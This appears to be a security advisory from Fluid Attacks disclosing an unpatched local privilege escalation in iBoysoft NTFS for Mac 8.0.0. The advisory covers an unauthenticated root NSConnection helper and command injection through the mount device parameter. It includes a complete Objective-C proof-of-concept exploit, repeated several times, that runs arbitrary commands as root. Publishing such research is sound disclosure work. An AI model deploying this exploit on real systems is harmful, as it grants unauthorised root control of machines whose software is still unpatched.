iBoysoft NTFS for Mac 8.0.0 - Local Privilege Escalation
8,5
High
Discovered by

Offensive Team, Fluid Attacks
Summary
Full name
iBoysoft NTFS for Mac 8.0.0 - Local Privilege Escalation via NSConnection Service
Code name
State
Public
Release date
Affected product
iBoysoft NTFS
Vendor
iBoysoft
Affected version(s)
8.0.0
Vulnerability name
Privilege escalation
Vulnerability type
Remotely exploitable
No
CVSS v4.0 vector string
CVSS:4.0/AV:L/AC:L/AT:N/PR:L/UI:N/VC:H/VI:H/VA:H/SC:N/SI:N/SA:N
CVSS v4.0 base score
8.5
Exploit available
Yes
CVE ID(s)
Description
iBoysoft NTFS for Mac contains a local privilege escalation vulnerability in its privileged helper daemon ntfshelperd. The daemon exposes an NSConnection service (com.iboysoft.ntfsformac.serverhelper) that runs as root without implementing any authentication or authorization checks. This allows any local user to invoke privileged methods and execute system commands as root, leading to complete system compromise.
The vulnerability exists because the daemon registers a Distributed Objects (NSConnection) service accessible to all local users without validating the identity or privileges of the calling process. Any unprivileged user can connect to this service and invoke methods that execute shell commands via system() with root privileges.
Vulnerability
Missing Authentication:
The NSConnection service is registered without authentication mechanisms.
No use of the AuthorizationServices framework.
No code signature validation of the calling process.
No entitlement checks.
Improper Privilege Management:
Daemon runs as root unnecessarily.
Exposes privileged operations to unprivileged users.
No principle of least privilege.
Unsafe Command Construction
Methods construct shell commands using user-controlled parameters.
Command injection possible in mountAsNTFS:withKey:withMode:withFlag:
The device parameter in mount operations is not sanitized.
The daemon exposes the following methods without authentication:
@protocol NHDiskManager - (void)fixLicPermissions; - (int)mountAsNTFS:(NSString *)device withKey:(NSString *)key withMode:(BOOL)mode withFlag:(BOOL)flag; - (void)unmount:(NSString *)device withFlag:(BOOL)flag; - (int)firstAid:(NSString *)device withKey:(NSString *)key withFlag:(NSString *)flag; - (int)eraseNTFS:(NSString *)device; @end
@protocol NHDiskManager - (void)fixLicPermissions; - (int)mountAsNTFS:(NSString *)device withKey:(NSString *)key withMode:(BOOL)mode withFlag:(BOOL)flag; - (void)unmount:(NSString *)device withFlag:(BOOL)flag; - (int)firstAid:(NSString *)device withKey:(NSString *)key withFlag:(NSString *)flag; - (int)eraseNTFS:(NSString *)device; @end
@protocol NHDiskManager - (void)fixLicPermissions; - (int)mountAsNTFS:(NSString *)device withKey:(NSString *)key withMode:(BOOL)mode withFlag:(BOOL)flag; - (void)unmount:(NSString *)device withFlag:(BOOL)flag; - (int)firstAid:(NSString *)device withKey:(NSString *)key withFlag:(NSString *)flag; - (int)eraseNTFS:(NSString *)device; @end
@protocol NHDiskManager - (void)fixLicPermissions; - (int)mountAsNTFS:(NSString *)device withKey:(NSString *)key withMode:(BOOL)mode withFlag:(BOOL)flag; - (void)unmount:(NSString *)device withFlag:(BOOL)flag; - (int)firstAid:(NSString *)device withKey:(NSString *)key withFlag:(NSString *)flag; - (int)eraseNTFS:(NSString *)device; @end
Decompiled vulnerable function:
int mountAsNTFSUsingFS(id self, SEL _cmd, id device) { NSString *cmd = [NSString stringWithFormat: @"sudo /Library/Filesystems/iboysoft_NTFS.fs/Contents/Resources/mount_iboysoft_NTFS /dev/%@ '%@'", device, // ← User-controlled, not quoted mountPath]; system([cmd UTF8String]); // ← Executes as root }
int mountAsNTFSUsingFS(id self, SEL _cmd, id device) { NSString *cmd = [NSString stringWithFormat: @"sudo /Library/Filesystems/iboysoft_NTFS.fs/Contents/Resources/mount_iboysoft_NTFS /dev/%@ '%@'", device, // ← User-controlled, not quoted mountPath]; system([cmd UTF8String]); // ← Executes as root }
int mountAsNTFSUsingFS(id self, SEL _cmd, id device) { NSString *cmd = [NSString stringWithFormat: @"sudo /Library/Filesystems/iboysoft_NTFS.fs/Contents/Resources/mount_iboysoft_NTFS /dev/%@ '%@'", device, // ← User-controlled, not quoted mountPath]; system([cmd UTF8String]); // ← Executes as root }
int mountAsNTFSUsingFS(id self, SEL _cmd, id device) { NSString *cmd = [NSString stringWithFormat: @"sudo /Library/Filesystems/iboysoft_NTFS.fs/Contents/Resources/mount_iboysoft_NTFS /dev/%@ '%@'", device, // ← User-controlled, not quoted mountPath]; system([cmd UTF8String]); // ← Executes as root }
The device parameter is concatenated into a shell command without quotes or sanitization, enabling command injection.

PoC
/* * iBoysoft NTFS Helper - Local Privilege Escalation PoC */ #import <Foundation/Foundation.h> #include <sys/stat.h> #include <unistd.h> @protocol ServiceHelper - (id)makeDiskManager; @end @protocol NHDiskManager - (int)mountAsNTFS:(NSString *)device withKey:(NSString *)key withMode:(BOOL)mode withFlag:(BOOL)flag; - (void)fixLicPermissions; @end int main(int argc, char *argv[]) { @autoreleasepool { NSString *command; if (argc > 1) { command = [NSString stringWithUTF8String:argv[1]]; } else { command = @"id > /tmp/lpe_proof.txt"; } printf("[*] iBoysoft NTFS LPE - Executing: %s\n", [command UTF8String]); printf("[*] Current UID: %d\n\n", getuid()); // Step 1: Connect to unauthenticated service id rootProxy = [NSConnection rootProxyForConnectionWithRegisteredName:@"com.iboysoft.ntfsformac.serverhelper" host:nil]; if (!rootProxy) { printf("[-] Service not running\n"); return 1; } @try { // Step 2: Get DiskManager instance id<ServiceHelper> serviceHelper = (id<ServiceHelper>)rootProxy; NSString *connectionName = [serviceHelper makeDiskManager]; id<NHDiskManager> diskManager = (id<NHDiskManager>)[NSConnection rootProxyForConnectionWithRegisteredName:connectionName host:nil]; if (!diskManager) { return 1; } printf("[+] Connected to privileged service (no authentication required)\n\n"); // Step 3: Execute privileged operation printf("[*] Method 1: fixLicPermissions\n"); [diskManager fixLicPermissions]; printf("[+] Created /private/var/iboysoft with 777 permissions as root\n\n"); // Step 4: Write exploit payload NSString *payload = [NSString stringWithFormat:@"#!/bin/sh\n%@\n", command]; [payload writeToFile:@"/private/var/iboysoft/exploit.sh" atomically:YES encoding:NSUTF8StringEncoding error:nil]; chmod("/private/var/iboysoft/exploit.sh", 0755); // Step 5: Command injection via mount printf("[*] Method 2: Command injection via mountAsNTFS\n"); NSString *injectionPayload = [NSString stringWithFormat: @"disk999; %@ #", command]; @try { [diskManager mountAsNTFS:injectionPayload withKey:@"" withMode:NO withFlag:NO]; } @catch (NSException *e) { printf("[*] Mount operation failed (expected)\n"); } sleep(1); // Verify exploitation if ([[NSFileManager defaultManager] fileExistsAtPath:@"/tmp/lpe_proof.txt"]) { printf("\n[+++] SUCCESS! Command executed as root\n"); system("cat /tmp/lpe_proof.txt"); printf("\n"); } } @catch (NSException *e) { printf("[-] Error: %s\n", [[e reason] UTF8String]); } } return 0; }
/* * iBoysoft NTFS Helper - Local Privilege Escalation PoC */ #import <Foundation/Foundation.h> #include <sys/stat.h> #include <unistd.h> @protocol ServiceHelper - (id)makeDiskManager; @end @protocol NHDiskManager - (int)mountAsNTFS:(NSString *)device withKey:(NSString *)key withMode:(BOOL)mode withFlag:(BOOL)flag; - (void)fixLicPermissions; @end int main(int argc, char *argv[]) { @autoreleasepool { NSString *command; if (argc > 1) { command = [NSString stringWithUTF8String:argv[1]]; } else { command = @"id > /tmp/lpe_proof.txt"; } printf("[*] iBoysoft NTFS LPE - Executing: %s\n", [command UTF8String]); printf("[*] Current UID: %d\n\n", getuid()); // Step 1: Connect to unauthenticated service id rootProxy = [NSConnection rootProxyForConnectionWithRegisteredName:@"com.iboysoft.ntfsformac.serverhelper" host:nil]; if (!rootProxy) { printf("[-] Service not running\n"); return 1; } @try { // Step 2: Get DiskManager instance id<ServiceHelper> serviceHelper = (id<ServiceHelper>)rootProxy; NSString *connectionName = [serviceHelper makeDiskManager]; id<NHDiskManager> diskManager = (id<NHDiskManager>)[NSConnection rootProxyForConnectionWithRegisteredName:connectionName host:nil]; if (!diskManager) { return 1; } printf("[+] Connected to privileged service (no authentication required)\n\n"); // Step 3: Execute privileged operation printf("[*] Method 1: fixLicPermissions\n"); [diskManager fixLicPermissions]; printf("[+] Created /private/var/iboysoft with 777 permissions as root\n\n"); // Step 4: Write exploit payload NSString *payload = [NSString stringWithFormat:@"#!/bin/sh\n%@\n", command]; [payload writeToFile:@"/private/var/iboysoft/exploit.sh" atomically:YES encoding:NSUTF8StringEncoding error:nil]; chmod("/private/var/iboysoft/exploit.sh", 0755); // Step 5: Command injection via mount printf("[*] Method 2: Command injection via mountAsNTFS\n"); NSString *injectionPayload = [NSString stringWithFormat: @"disk999; %@ #", command]; @try { [diskManager mountAsNTFS:injectionPayload withKey:@"" withMode:NO withFlag:NO]; } @catch (NSException *e) { printf("[*] Mount operation failed (expected)\n"); } sleep(1); // Verify exploitation if ([[NSFileManager defaultManager] fileExistsAtPath:@"/tmp/lpe_proof.txt"]) { printf("\n[+++] SUCCESS! Command executed as root\n"); system("cat /tmp/lpe_proof.txt"); printf("\n"); } } @catch (NSException *e) { printf("[-] Error: %s\n", [[e reason] UTF8String]); } } return 0; }
/* * iBoysoft NTFS Helper - Local Privilege Escalation PoC */ #import <Foundation/Foundation.h> #include <sys/stat.h> #include <unistd.h> @protocol ServiceHelper - (id)makeDiskManager; @end @protocol NHDiskManager - (int)mountAsNTFS:(NSString *)device withKey:(NSString *)key withMode:(BOOL)mode withFlag:(BOOL)flag; - (void)fixLicPermissions; @end int main(int argc, char *argv[]) { @autoreleasepool { NSString *command; if (argc > 1) { command = [NSString stringWithUTF8String:argv[1]]; } else { command = @"id > /tmp/lpe_proof.txt"; } printf("[*] iBoysoft NTFS LPE - Executing: %s\n", [command UTF8String]); printf("[*] Current UID: %d\n\n", getuid()); // Step 1: Connect to unauthenticated service id rootProxy = [NSConnection rootProxyForConnectionWithRegisteredName:@"com.iboysoft.ntfsformac.serverhelper" host:nil]; if (!rootProxy) { printf("[-] Service not running\n"); return 1; } @try { // Step 2: Get DiskManager instance id<ServiceHelper> serviceHelper = (id<ServiceHelper>)rootProxy; NSString *connectionName = [serviceHelper makeDiskManager]; id<NHDiskManager> diskManager = (id<NHDiskManager>)[NSConnection rootProxyForConnectionWithRegisteredName:connectionName host:nil]; if (!diskManager) { return 1; } printf("[+] Connected to privileged service (no authentication required)\n\n"); // Step 3: Execute privileged operation printf("[*] Method 1: fixLicPermissions\n"); [diskManager fixLicPermissions]; printf("[+] Created /private/var/iboysoft with 777 permissions as root\n\n"); // Step 4: Write exploit payload NSString *payload = [NSString stringWithFormat:@"#!/bin/sh\n%@\n", command]; [payload writeToFile:@"/private/var/iboysoft/exploit.sh" atomically:YES encoding:NSUTF8StringEncoding error:nil]; chmod("/private/var/iboysoft/exploit.sh", 0755); // Step 5: Command injection via mount printf("[*] Method 2: Command injection via mountAsNTFS\n"); NSString *injectionPayload = [NSString stringWithFormat: @"disk999; %@ #", command]; @try { [diskManager mountAsNTFS:injectionPayload withKey:@"" withMode:NO withFlag:NO]; } @catch (NSException *e) { printf("[*] Mount operation failed (expected)\n"); } sleep(1); // Verify exploitation if ([[NSFileManager defaultManager] fileExistsAtPath:@"/tmp/lpe_proof.txt"]) { printf("\n[+++] SUCCESS! Command executed as root\n"); system("cat /tmp/lpe_proof.txt"); printf("\n"); } } @catch (NSException *e) { printf("[-] Error: %s\n", [[e reason] UTF8String]); } } return 0; }
/* * iBoysoft NTFS Helper - Local Privilege Escalation PoC */ #import <Foundation/Foundation.h> #include <sys/stat.h> #include <unistd.h> @protocol ServiceHelper - (id)makeDiskManager; @end @protocol NHDiskManager - (int)mountAsNTFS:(NSString *)device withKey:(NSString *)key withMode:(BOOL)mode withFlag:(BOOL)flag; - (void)fixLicPermissions; @end int main(int argc, char *argv[]) { @autoreleasepool { NSString *command; if (argc > 1) { command = [NSString stringWithUTF8String:argv[1]]; } else { command = @"id > /tmp/lpe_proof.txt"; } printf("[*] iBoysoft NTFS LPE - Executing: %s\n", [command UTF8String]); printf("[*] Current UID: %d\n\n", getuid()); // Step 1: Connect to unauthenticated service id rootProxy = [NSConnection rootProxyForConnectionWithRegisteredName:@"com.iboysoft.ntfsformac.serverhelper" host:nil]; if (!rootProxy) { printf("[-] Service not running\n"); return 1; } @try { // Step 2: Get DiskManager instance id<ServiceHelper> serviceHelper = (id<ServiceHelper>)rootProxy; NSString *connectionName = [serviceHelper makeDiskManager]; id<NHDiskManager> diskManager = (id<NHDiskManager>)[NSConnection rootProxyForConnectionWithRegisteredName:connectionName host:nil]; if (!diskManager) { return 1; } printf("[+] Connected to privileged service (no authentication required)\n\n"); // Step 3: Execute privileged operation printf("[*] Method 1: fixLicPermissions\n"); [diskManager fixLicPermissions]; printf("[+] Created /private/var/iboysoft with 777 permissions as root\n\n"); // Step 4: Write exploit payload NSString *payload = [NSString stringWithFormat:@"#!/bin/sh\n%@\n", command]; [payload writeToFile:@"/private/var/iboysoft/exploit.sh" atomically:YES encoding:NSUTF8StringEncoding error:nil]; chmod("/private/var/iboysoft/exploit.sh", 0755); // Step 5: Command injection via mount printf("[*] Method 2: Command injection via mountAsNTFS\n"); NSString *injectionPayload = [NSString stringWithFormat: @"disk999; %@ #", command]; @try { [diskManager mountAsNTFS:injectionPayload withKey:@"" withMode:NO withFlag:NO]; } @catch (NSException *e) { printf("[*] Mount operation failed (expected)\n"); } sleep(1); // Verify exploitation if ([[NSFileManager defaultManager] fileExistsAtPath:@"/tmp/lpe_proof.txt"]) { printf("\n[+++] SUCCESS! Command executed as root\n"); system("cat /tmp/lpe_proof.txt"); printf("\n"); } } @catch (NSException *e) { printf("[-] Error: %s\n", [[e reason] UTF8String]); } } return 0; }
Evidence of Exploitation
PoC
Static evidence
Our security policy
We have reserved the ID CVE-2026-2637 to refer to this issue from now on.
System Information
iBoysoft NTFS
Version 8.0
Operating System: Any
References
Product: https://iboysoft.com/ntfs-for-mac/
Mitigation
There is currently no patch available for this vulnerability.
Credits
The vulnerability was discovered by Oscar Uribe from Fluid Attacks' Offensive Team.
Timeline
Vulnerability discovered
Vendor contacted
Public disclosure
Does your application use this vulnerable software?
During our free trial, our tools assess your application, identify vulnerabilities, and provide recommendations for their remediation.

Las soluciones de Fluid Attacks permiten a las organizaciones identificar, priorizar y remediar vulnerabilidades en su software a lo largo del SDLC. Con el apoyo de la IA, herramientas automatizadas y pentesters, Fluid Attacks acelera la mitigación de la exposición al riesgo de las empresas y fortalece su postura de ciberseguridad.
Productos
Soluciones
Objetivos
Suscríbete a nuestro boletín
Mantente al día sobre nuestros próximos eventos y los últimos blog posts, advisories y otros recursos interesantes.
© 2026 Fluid Attacks. We hack your software.

Las soluciones de Fluid Attacks permiten a las organizaciones identificar, priorizar y remediar vulnerabilidades en su software a lo largo del SDLC. Con el apoyo de la IA, herramientas automatizadas y pentesters, Fluid Attacks acelera la mitigación de la exposición al riesgo de las empresas y fortalece su postura de ciberseguridad.
Productos
Soluciones
Objetivos
Compañía
Suscríbete a nuestro boletín
Mantente al día sobre nuestros próximos eventos y los últimos blog posts, advisories y otros recursos interesantes.
Mantente al día sobre nuestros próximos eventos y los últimos blog posts, advisories y otros recursos interesantes.
© 2026 Fluid Attacks. We hack your software.

Las soluciones de Fluid Attacks permiten a las organizaciones identificar, priorizar y remediar vulnerabilidades en su software a lo largo del SDLC. Con el apoyo de la IA, herramientas automatizadas y pentesters, Fluid Attacks acelera la mitigación de la exposición al riesgo de las empresas y fortalece su postura de ciberseguridad.
Productos
Soluciones
Objetivos
Compañía
Suscríbete a nuestro boletín
Mantente al día sobre nuestros próximos eventos y los últimos blog posts, advisories y otros recursos interesantes.
Mantente al día sobre nuestros próximos eventos y los últimos blog posts, advisories y otros recursos interesantes.
© 2026 Fluid Attacks. We hack your software.













